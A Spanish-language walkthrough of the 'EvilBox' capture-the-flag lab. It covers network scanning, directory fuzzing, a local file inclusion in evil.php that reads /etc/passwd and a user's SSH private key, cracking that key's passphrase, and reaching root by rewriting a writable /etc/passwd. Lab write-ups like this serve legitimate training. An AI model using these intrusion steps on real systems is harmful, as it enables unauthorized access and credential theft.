|

|



| Máquina: EvilBox | |

| SO: Linux | |

| Dificultad: Easy | |

| Descarga |



1. Detectamos dispositivos en la red.

sudo arp-scan -I enp2s0 --localnet



2. Escaneo puertos y servicios activos.

sudo nmap -p- --open -T5 -sCV -sS --min-rate=5000 -Pn -n 192.168.1.21 -oN reportScan

3. Tenemos la pagina Apache por defecto.

http://192.168.1.21:80/



4. Hago fuzzing de directorios y archivos.

gobuster dir -u http://192.168.1.21/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x html,php,js,txt



5. Reviso el fichero y tengo un usuario potencial.

http://192.168.1.21/robots.txt

6. Si vamos a secret no hay nada.

http://192.168.1.21/secret/



7. Hago fuzzing a este directorio, encontramos un archivo.

gobuster dir -u http://192.168.1.21/secret/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x html,php,js,txt

8. No tenemos nada visual.

http://192.168.1.21/secret/evil.php



9. Hago fuzzing de posibles parametros de ejecucion remota de comandos(RCE), sin exito.

wfuzz -c --hc=404 --hl=0 -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt 'http://192.168.1.21/secret/evil.php?FUZZ=id'



10. Hago fuzzing en busca de parametros para incluir archivos locales(LFI).

wfuzz -c --hc=404 --hl=0 -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt 'http://192.168.1.21/secret/evil.php?FUZZ=/etc/passwd'



11. Vemos que es posible incluir archivos locales.

http://192.168.1.21/secret/evil.php?command=/etc/passwd



12. Presiono ctrl+u y filtro para ver usuarios disponibles.

view-source:http://192.168.1.21/secret/evil.php?command=/etc/passwd



13. Apuntamos a la clave privada del usuario.

http://192.168.1.21/secret/evil.php?command=/home/mowree/.ssh/id_rsa



- ctrl + u para copiar de mejor forma.



14. Guardo la clave en un archivo.

nano key



15. Uso RSAcrack para obtener un passphrase (secuencia de palabras u otro texto para acceder).

RSAcrack -w /usr/share/wordlists/rockyou.txt -k key



16. Me conecto por ssh como usuario mowree.

ssh -i key mowree@192.168.1.21



17. Busco archivos sudoers sin mucho exito.

sudo -l

find / -perm -4000 2>/dev/null

18. Escalando privilegios a superusario.





1- Veo que tengo permisos para escribir en el passwd

ls -l /etc/passwd



2- Quito la X (contraseña) para acceder como root sin contraseña

cat /etc/passwd



nano /etc/passwd



3- Intentamos acceder como root pero nos sigue pidiendo la contraseña



su root



4- Genero una contraseña personalizada y luego lo agrego al passwd

openssl passwd -1 micontra

nano /etc/passwd

_5- Accedemos como root con la nueva contraseña (micontra)

su root